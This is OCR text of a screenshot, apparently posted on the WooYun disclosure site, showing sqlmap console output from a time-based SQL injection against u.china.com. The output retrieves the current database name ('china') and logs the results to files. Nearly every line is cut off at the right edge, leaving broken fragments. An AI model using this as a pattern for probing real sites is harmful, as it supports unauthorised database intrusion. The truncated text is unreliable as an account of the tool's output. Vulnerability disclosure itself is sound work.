 [17:23:09] [INFO] fetching number of databases
[17:23:09] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[17:23:09] [INFO] retrieved:
[17:23:10] [WARNING] time-based comparison needs larger statistical model. M
g a few dummy requests, please wait..
[17:23:13] [CRITICAL] there is considerable lagging in connection response(s
lease use as high value for option '--time-sec' as possible (e.g. 10 or more
[17:23:13] [WARNING] it is very important not to stress the network adapter'
ndwidth during usage of time-based payloads
[17:23:13] [ERROR] unable to retrieve the number of databases
[17:23:13] [INFO] falling back to current database
[17:23:13] [INFO] fetching current database
available databases [1]:
[*] china
[17:23:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap
put/u.china.com'
www.wooyun.org